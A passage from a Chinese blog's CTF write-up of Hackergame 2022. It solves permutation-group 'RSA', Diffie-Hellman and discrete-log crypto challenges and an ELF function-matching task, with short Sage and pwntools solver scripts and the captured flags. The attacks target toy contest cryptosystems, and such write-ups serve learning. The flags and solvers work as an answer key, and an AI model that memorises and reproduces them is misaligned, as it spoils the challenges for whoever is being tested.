决定在置换群上面做做公钥密码。</p><ul><li><p>置换群上的 RSA</p><p>小 A 首先想到了著名的 RSA 算法，RSA 算法依赖的是给定 Zmod(n) 群，求该乘法群的阶的困难性，可是置换群 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>A</mi><mi>n</mi></msub></mrow><annotation encoding="application/x-tex">A_n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8333em;vertical-align:-.15em"></span><span class="mord"><span class="mord mathnormal">A</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:.1514em"><span style="top:-2.55em;margin-left:0;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">n</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.15em"><span></span></span></span></span></span></span></span></span></span> 的阶也太容易计算了吧，那就先送一道题练练手吧。</p></li><li><p>置换群上的 DH</p><p>既然 RSA 不行，小 A 决定研究一下置换群上的离散对数（DLP），置换群的阶可是随着 n 超指数级别增长，那么在这上面求解离散对数肯定是很困难的！小 A 于是仿照 DH 密钥交换协议，生成了自己的公私钥。你能破解他的私钥吗？</p></li><li><p>置换群上的超大离散对数</p><p>小 A 的私钥被破解了，他百思不得其解，怎么阶这么大的一个群，离散对数求解这么容易呢？肯定是自己实现有问题，于是决定把自己<strong>私钥弄得比 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>A</mi><mi>n</mi></msub></mrow><annotation encoding="application/x-tex">A_n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8333em;vertical-align:-.15em"></span><span class="mord"><span class="mord mathnormal">A</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:.1514em"><span style="top:-2.55em;margin-left:0;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">n</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.15em"><span></span></span></span></span></span></span></span></span></span> 群上最大阶元素的阶还要大</strong>，这样小 A 觉得万无一失了，甚至扬言，即使给黑客两次机会，他也拿不到我的私钥！可是一段时间后，小 A 的私钥又丢了。并且收到了黑客的留言：</p><blockquote><p>置换群太<strong>光滑</strong>了，在这上面做传统的公钥密码，全是后门，毫无机密性可言，除非你能做到高阶的置换群，但是在此之前，你的内存肯定会炸掉。</p></blockquote></li><li><p>Hint</p><ul><li>如果你对群论与魔群有兴趣，并且没有相关基础，这或许是一个很有用的视频：<a target="_blank" href="https://www.bilibili.com/video/BV1Rh411R7KL" rel="external nofollow noreferrer noopener">群论与魔群</a></li><li>第三题：<strong>怎么得到置乱群 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>A</mi><mi>n</mi></msub></mrow><annotation encoding="application/x-tex">A_n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8333em;vertical-align:-.15em"></span><span class="mord"><span class="mord mathnormal">A</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:.1514em"><span style="top:-2.55em;margin-left:0;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">n</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.15em"><span></span></span></span></span></span></span></span></span></span> 上的最大阶元素</strong>，也就是怎么找到密码学意义上的最大置乱阶，并且构造<strong>最乱的置换</strong>。</li></ul></li></ul></div><h3 id="置换群上的-RSA">置换群上的 RSA</h3><p>第一问叫 RSA，也和 RSA 多少有点关系，对群的阶简单了解后，也就知道对于群中的一个置换 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>m</mi></mrow><annotation encoding="application/x-tex">m</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.4306em"></span><span class="mord mathnormal">m</span></span></span></span> ：</p><p><span class="katex-display"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML" display="block"><semantics><mtable rowspacing="0.25em" columnalign="right left" columnspacing="0em"><mtr><mtd><mstyle scriptlevel="0" displaystyle="true"><msup><mi>m</mi><mrow><mi>o</mi><mi>r</mi><mi>d</mi><mo stretchy="false">(</mo><mi>m</mi><mo stretchy="false">)</mo></mrow></msup></mstyle></mtd><mtd><mstyle scriptlevel="0" displaystyle="true"><mrow><mrow></mrow><mo>=</mo><mi>σ</mi><mo>=</mo><mo stretchy="false">(</mo><mo stretchy="false">)</mo></mrow></mstyle></mtd></mtr><mtr><mtd><mstyle scriptlevel="0" displaystyle="true"><msup><mi>m</mi><mrow><mi>o</mi><mi>r</mi><mi>d</mi><mo stretchy="false">(</mo><mi>m</mi><mo stretchy="false">)</mo><mo>+</mo><mn>1</mn></mrow></msup></mstyle></mtd><mtd><mstyle scriptlevel="0" displaystyle="true"><mrow><mrow></mrow><mo>=</mo><mi>m</mi></mrow></mstyle></mtd></mtr></mtable><annotation encoding="application/x-tex">\begin{aligned} m^{ord(m)} &amp;= \sigma = ()\\ m^{ord(m) + 1} &amp;= m \\ \end{aligned}</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:3.196em;vertical-align:-1.348em"></span><span class="mord"><span class="mtable"><span class="col-align-r"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:1.848em"><span style="top:-3.91em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord"><span class="mord mathnormal">m</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.938em"><span style="top:-3.113em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mathnormal mtight" style="margin-right:.02778em">or</span><span class="mord mathnormal mtight">d</span><span class="mopen mtight">(</span><span class="mord mathnormal mtight">m</span><span class="mclose mtight">)</span></span></span></span></span></span></span></span></span></span></span><span style="top:-2.312em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord"><span class="mord mathnormal">m</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.938em"><span style="top:-3.113em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mathnormal mtight" style="margin-right:.02778em">or</span><span class="mord mathnormal mtight">d</span><span class="mopen mtight">(</span><span class="mord mathnormal mtight">m</span><span class="mclose mtight">)</span><span class="mbin mtight">+</span><span class="mord mtight">1</span></span></span></span></span></span></span></span></span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:1.348em"><span></span></span></span></span></span><span class="col-align-l"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:1.848em"><span style="top:-3.91em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord"></span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span><span class="mord mathnormal" style="margin-right:.03588em">σ</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span><span class="mopen">(</span><span class="mclose">)</span></span></span><span style="top:-2.312em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord"></span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span><span class="mord mathnormal">m</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:1.348em"><span></span></span></span></span></span></span></span></span></span></span></span></p><p>结合 RSA 的计算过程，类比可以得到当：</p><p><span class="katex-display"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML" display="block"><semantics><mrow><msup><mi>m</mi><mi>e</mi></msup><mo>=</mo><mi>c</mi><mo separator="true">,</mo><msup><mi>c</mi><mi>d</mi></msup><mo>=</mo><mi>m</mi></mrow><annotation encoding="application/x-tex">m^e = c, c^d = m</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.7144em"></span><span class="mord"><span class="mord mathnormal">m</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.7144em"><span style="top:-3.113em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:1.0935em;vertical-align:-.1944em"></span><span class="mord mathnormal">c</span><span class="mpunct">,</span><span class="mspace" style="margin-right:.1667em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.8991em"><span style="top:-3.113em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">d</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:.4306em"></span><span class="mord mathnormal">m</span></span></span></span></span></p><p>就有</p><p><span class="katex-display"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML" display="block"><semantics><mtable rowspacing="0.25em" columnalign="right" columnspacing=""><mtr><mtd><mstyle scriptlevel="0" displaystyle="true"><mrow><msup><mi>c</mi><mi>d</mi></msup><mo>=</mo><msup><mi>m</mi><mrow><mi>e</mi><mi>d</mi></mrow></msup><mo>=</mo><msup><mi>m</mi><mrow><mi>o</mi><mi>r</mi><mi>d</mi><mo stretchy="false">(</mo><mi>m</mi><mo stretchy="false">)</mo><mo>+</mo><mn>1</mn></mrow></msup><mo>=</mo><mi>m</mi></mrow></mstyle></mtd></mtr><mtr><mtd><mstyle scriptlevel="0" displaystyle="true"><mrow><mi>d</mi><mo>=</mo><msup><mi>e</mi><mrow><mo>−</mo><mn>1</mn></mrow></msup><mspace></mspace><mspace width="1em"><mo stretchy="false">(</mo><mrow><mi mathvariant="normal">m</mi><mi mathvariant="normal">o</mi><mi mathvariant="normal">d</mi></mrow><mspace width="0.3333em"><mi>o</mi><mi>r</mi><mi>d</mi><mo stretchy="false">(</mo><mi>m</mi><mo stretchy="false">)</mo><mo stretchy="false">)</mo></mrow></mstyle></mtd></mtr></mtable><annotation encoding="application/x-tex">\begin{aligned} c^d = m^{ed} = m^{ord(m) + 1} = m \\ d = e^{-1} \pmod{ord(m)} \\ \end{aligned}</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:3.1221em;vertical-align:-1.3111em"></span><span class="mord"><span class="mtable"><span class="col-align-r"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:1.8111em"><span style="top:-3.8731em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.8991em"><span style="top:-3.113em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">d</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span><span class="mord"><span class="mord mathnormal">m</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.8991em"><span style="top:-3.113em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mathnormal mtight">e</span><span class="mord mathnormal mtight">d</span></span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span><span class="mord"><span class="mord mathnormal">m</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.938em"><span style="top:-3.113em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mathnormal mtight" style="margin-right:.02778em">or</span><span class="mord mathnormal mtight">d</span><span class="mopen mtight">(</span><span class="mord mathnormal mtight">m</span><span class="mclose mtight">)</span><span class="mbin mtight">+</span><span class="mord mtight">1</span></span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span><span class="mord mathnormal">m</span></span></span><span style="top:-2.3489em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord mathnormal">d</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span><span class="mord"><span class="mord mathnormal">e</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.8641em"><span style="top:-3.113em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mtight">−</span><span class="mord mtight">1</span></span></span></span></span></span></span></span></span><span class="mspace allowbreak"></span><span class="mspace" style="margin-right:1em"></span><span class="mopen">(</span><span class="mord"><span class="mord"><span class="mord mathrm">mod</span></span></span><span class="mspace" style="margin-right:.3333em"></span><span class="mord mathnormal" style="margin-right:.02778em">or</span><span class="mord mathnormal">d</span><span class="mopen">(</span><span class="mord mathnormal">m</span><span class="mclose">))</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:1.3111em"><span></span></span></span></span></span></span></span></span></span></span></span></p><p>当 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>e</mi></mrow><annotation encoding="application/x-tex">e</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.4306em"></span><span class="mord mathnormal">e</span></span></span></span> 为质数时，<span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msup><mi>e</mi><mrow><mo>−</mo><mn>1</mn></mrow></msup></mrow><annotation encoding="application/x-tex">e^{-1}</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8141em"></span><span class="mord"><span class="mord mathnormal">e</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.8141em"><span style="top:-3.063em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mtight">−</span><span class="mord mtight">1</span></span></span></span></span></span></span></span></span></span></span></span> 一定存在，且 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>o</mi><mi>r</mi><mi>d</mi><mo stretchy="false">(</mo><mi>m</mi><mo stretchy="false">)</mo><mo>=</mo><mi>o</mi><mi>r</mi><mi>d</mi><mo stretchy="false">(</mo><mi>c</mi><mo stretchy="false">)</mo></mrow><annotation encoding="application/x-tex">ord(m) = ord(c)</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mord mathnormal" style="margin-right:.02778em">or</span><span class="mord mathnormal">d</span><span class="mopen">(</span><span class="mord mathnormal">m</span><span class="mclose">)</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mord mathnormal" style="margin-right:.02778em">or</span><span class="mord mathnormal">d</span><span class="mopen">(</span><span class="mord mathnormal">c</span><span class="mclose">)</span></span></span></span>，可以直接用 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>o</mi><mi>r</mi><mi>d</mi><mo stretchy="false">(</mo><mi>c</mi><mo stretchy="false">)</mo></mrow><annotation encoding="application/x-tex">ord(c)</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mord mathnormal" style="margin-right:.02778em">or</span><span class="mord mathnormal">d</span><span class="mopen">(</span><span class="mord mathnormal">c</span><span class="mclose">)</span></span></span></span> 来进行计算，求 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>e</mi></mrow><annotation encoding="application/x-tex">e</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.4306em"></span><span class="mord mathnormal">e</span></span></span></span> 关于 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>o</mi><mi>r</mi><mi>d</mi><mo stretchy="false">(</mo><mi>c</mi><mo stretchy="false">)</mo></mrow><annotation encoding="application/x-tex">ord(c)</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mord mathnormal" style="margin-right:.02778em">or</span><span class="mord mathnormal">d</span><span class="mopen">(</span><span class="mord mathnormal">c</span><span class="mclose">)</span></span></span></span> 的逆元，即可得到 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>d</mi></mrow><annotation encoding="application/x-tex">d</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.6944em"></span><span class="mord mathnormal">d</span></span></span></span>。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">s2n</span><span class="token punctuation">(</span>x<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token keyword">return</span> <span class="token punctuation">[</span><span class="token builtin">int</span><span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token keyword">for</span> x <span class="token keyword">in</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span><span class="token string">r"\-?\d+\.?\d*"</span><span class="token punctuation">,</span> x<span class="token punctuation">)</span><span class="token punctuation">]</span>

enc_code <span class="token operator">=</span> <span class="token string">'[a, b, ...]'</span>
enc_list <span class="token operator">=</span> s2n<span class="token punctuation">(</span>enc_code<span class="token punctuation">)</span>
n <span class="token operator">=</span> <span class="token builtin">len</span><span class="token punctuation">(</span>enc_list<span class="token punctuation">)</span>
e <span class="token operator">=</span> <span class="token number">65537</span>
An <span class="token operator">=</span> permutation_group<span class="token punctuation">(</span>n<span class="token punctuation">)</span>
enc <span class="token operator">=</span> permutation_element<span class="token punctuation">(</span>n<span class="token punctuation">,</span> enc_list<span class="token punctuation">)</span>
enc_order <span class="token operator">=</span> enc<span class="token punctuation">.</span>order<span class="token punctuation">(</span><span class="token punctuation">)</span>
d <span class="token operator">=</span> inverse<span class="token punctuation">(</span>e<span class="token punctuation">,</span> enc_order<span class="token punctuation">)</span>
ans <span class="token operator">=</span> enc <span class="token operator">**</span> d<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>PS: 这里还有一些数学推断可能存在一些错误，欢迎斧正。</p><p><strong><code>flag{Pe5mRSA?__1s_s00oo_weak!!!_67f68bda33}</code></strong></p><h3 id="置换群上的-DH">置换群上的 DH</h3><p>这道题的话……发现 sage 恰好支持这种表示，于是一把搓：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">from</span> sage<span class="token punctuation">.</span><span class="token builtin">all</span> <span class="token keyword">import</span> <span class="token operator">*</span>
<span class="token keyword">from</span> sage<span class="token punctuation">.</span>groups<span class="token punctuation">.</span>generic <span class="token keyword">import</span> bsgs

item <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'a.txt'</span><span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>
a <span class="token operator">=</span> PermutationGroupElement<span class="token punctuation">(</span><span class="token builtin">eval</span><span class="token punctuation">(</span>item<span class="token punctuation">)</span><span class="token punctuation">)</span>

item <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'b.txt'</span><span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>
b <span class="token operator">=</span> PermutationGroupElement<span class="token punctuation">(</span><span class="token builtin">eval</span><span class="token punctuation">(</span>item<span class="token punctuation">)</span><span class="token punctuation">)</span>

ans <span class="token operator">=</span> bsgs<span class="token punctuation">(</span>a<span class="token punctuation">,</span> b<span class="token punctuation">,</span> <span class="token punctuation">(</span><span class="token number">2</span><span class="token operator">**</span><span class="token number">32</span><span class="token punctuation">,</span> a<span class="token punctuation">.</span>order<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>ans<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后写个交互脚本，就可以得到 flag 了。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">from</span> pwn <span class="token keyword">import</span> <span class="token operator">*</span>
<span class="token keyword">import</span> re
<span class="token keyword">import</span> subprocess

context<span class="token punctuation">.</span>log_level <span class="token operator">=</span> <span class="token string">'debug'</span>
token <span class="token operator">=</span> <span class="token string">b'Your token here'</span>

io <span class="token operator">=</span> remote<span class="token punctuation">(</span><span class="token string">'ip'</span><span class="token punctuation">,</span> <span class="token number">10114</span><span class="token punctuation">)</span>
io<span class="token punctuation">.</span>sendlineafter<span class="token punctuation">(</span><span class="token string">b'token: '</span><span class="token punctuation">,</span> token<span class="token punctuation">)</span>
io<span class="token punctuation">.</span>sendlineafter<span class="token punctuation">(</span><span class="token string">b'choice: '</span><span class="token punctuation">,</span> <span class="token string">b'2'</span><span class="token punctuation">)</span>

<span class="token keyword">for</span> _ <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">15</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
    io<span class="token punctuation">.</span>recvuntil<span class="token punctuation">(</span><span class="token string">b'g = '</span><span class="token punctuation">)</span>
    a <span class="token operator">=</span> io<span class="token punctuation">.</span>recvline<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token punctuation">)</span>
    <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'a.txt'</span><span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>write<span class="token punctuation">(</span>a<span class="token punctuation">)</span>

    io<span class="token punctuation">.</span>recvuntil<span class="token punctuation">(</span><span class="token string">b'key = '</span><span class="token punctuation">)</span>
    b <span class="token operator">=</span> io<span class="token punctuation">.</span>recvline<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token punctuation">)</span>
    <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'b.txt'</span><span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>write<span class="token punctuation">(</span>b<span class="token punctuation">)</span>

    p <span class="token operator">=</span> subprocess<span class="token punctuation">.</span>Popen<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">'sage'</span><span class="token punctuation">,</span> <span class="token string">'solve2.sage'</span><span class="token punctuation">]</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">)</span>
    p<span class="token punctuation">.</span>wait<span class="token punctuation">(</span><span class="token punctuation">)</span>

    ans <span class="token operator">=</span> p<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span>
    io<span class="token punctuation">.</span>sendlineafter<span class="token punctuation">(</span><span class="token string">b'answer: '</span><span class="token punctuation">,</span> ans<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>

io<span class="token punctuation">.</span>interactive<span class="token punctuation">(</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><strong><code>flag{p3mutat1on_gr0up_1s_smooth_dlp_easy_e00cbe098d}</code></strong></p><h3 id="置换群上的超大离散对数">置换群上的超大离散对数</h3><p>做完前两题之后基本没看第三问，主要是俩原因，一个是当时有个很想做的 binary（忘了哪一个）于是跑去做了，另一个是看到要构造最大的阶数时候一下子没了思路，搜了搜发现最小公倍数有个数列，觉得有点没头绪，于是去做了其他的（</p><h2 id="火眼金睛的小-E">火眼金睛的小 E</h2><div class="intro" style="font-size:.9em"><p>小 E 有很多的 ELF 文件，它们里面的函数有点像，能把它们匹配起来吗？</p><p>小 A：这不是用 BinDiff 就可以了吗，很简单吧？</p></div><h3 id="有手就行">有手就行</h3><p>只需要用 IDA 打开、按照函数长度排序、手动对比一下就可以了（）</p><p>因为有手就行，而且只会有手就行，那就不多说了（</p><p>其他进一步的方法可以看：<a target="_blank" href="https://github.com/USTC-Hackergame/hackergame2022-writeups/tree/master/official/%E7%81%AB%E7%9C%BC%E9%87%91%E7%9D%9B%E7%9A%84%E5%B0%8F%20E" rel="external nofollow noreferrer noopener">官方题解</a> 和 <a target="_blank" href="https://mcfx.us/posts/2022-10-29-hackergame-2022-writeup/#%E7%81%AB%E7%9C%BC%E9%87%91%E7%9D%9B%E7%9A%84%E5%B0%8F%20E" rel="external nofollow noreferrer noopener">mcfx</a></p><p><strong><code>flag{easy_to_use_bindiff_1b554718d8}</code></strong></p><hr><p>未完待续… <a href="/posts/2022/f8551307/">Hackergame 2022 Writeup 0x02</a></p></article><div class="post-copyright"><div class="post-copyright__author"><span class="post-copyright-meta"><i class="fas fa-circle-user fa-fw"></i>文章作者: </span><span class="post-copyright-info"><a target="_blank" rel="noopener" href="https://github.com/GZTimeWalker">GZTime</a></span></div><div class="post-copyright__type"><span class="post-copyright-meta"><i class="fas fa-square-arrow-up-right fa-fw"></i>文章链接: </span><span class="post-copyright-info"><a href="https://blog.gzti.me/posts/2022/615c42bd/">https://blog.gzti.me/posts/2022/615c42bd/</a></span></div><div class="post-copyright__notice"><span class="post-copyright-meta"><i class="fas fa-circle-exclamation fa-fw"></i>版权声明: </span><span class="post-copyright-info">本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">CC BY-NC-SA 4.0</a> 许可协议。转载请注明来源 <a href="https://blog.gzti.me" target="_blank">GZTime's Blog</a>！</span></div></div><div class="tag_share"><div class="post-meta__tag-list"><a class="post-meta__tags" href="/tags/CTF/">CTF</a></div><div class="post-share"><div class="social-share" data-image="https://cdn.gzti.me/hg2022/cover.png" data-sites="facebook,twitter,wechat,weibo,qq"></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/css/share.min.css" media="print" onload='this.media="all"'><script src="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/js/social-share.min.js" defer></script></div></div><div class="post-reward"><div class="reward-button"><i class="fas fa-qrcode"></i>Buy me a coffee</div><div class="reward-main"><ul class="reward-all"><li class="reward-item"><a href="/images/wechat.png" target="_blank"><img class="post-qr-code-img" src="[data-uri]" data-lazy-src="/images/wechat.png" alt="wechat"></a><div class="post-qr-code-desc">wechat</div></li><li class="reward-item"><a href="/images/alipay.png" target="_blank"><img class="post-qr-code-img" src="[data-uri]" data-lazy-src="/images/alipay.png" alt="alipay"></a><div class="post-qr-code-desc">alipay</div></li></ul></div></div><nav class="pagination-post" id="pagination"><a class="pagination-related" href="/posts/2022/165b722b/" title="Hackergame 2022 (第九届中科大信安赛) Writeup 0x00"><img class="cover" src="[data-uri]" data-lazy-src="https://cdn.gzti.me/hg2022/cover.png" onerror='onerror=null,src="/img/404.jpg"' alt="cover of previous post"><div class="info"><div class="info-1"><div class="info-item-1">上一篇</div><div class="info-item-2">Hackergame 2022 (第九届中科大信安赛) Writeup 0x00</div></div><div class="info-2"><div class="info-item-1">Hackergame 2022 题解 Part 1<br>签到、猫咪问答喵、家目录里的秘密、HeiLang、Xcaptcha、旅行照片 2.0、猜数字、LaTeX 机器人、线路板、蒙特卡罗轮盘赌、Flag 的痕迹、光与影</div></div></div></a><a class="pagination-related" href="/posts/2022/f8551307/" title="Hackergame 2022 (第九届中科大信安赛) Writeup 0x02"><img 